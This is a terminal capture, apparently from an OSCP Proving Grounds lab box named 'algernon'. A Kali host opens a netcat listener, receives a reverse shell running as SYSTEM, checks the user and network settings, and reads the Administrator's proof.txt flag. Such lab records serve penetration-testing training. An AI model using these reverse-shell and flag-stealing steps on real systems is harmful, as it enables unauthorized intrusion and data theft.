 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/algernon]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.49.218] from (UNKNOWN) [192.168.218.65] 49788
whoami
nt authority\system
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.218.65
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.218.254
PS C:\Windows\system32> type C:\Users\Administrator\Desktop\proof.txt
c574b80e96df7e98e15b4d05b7da1c56
PS C:\Windows\system32>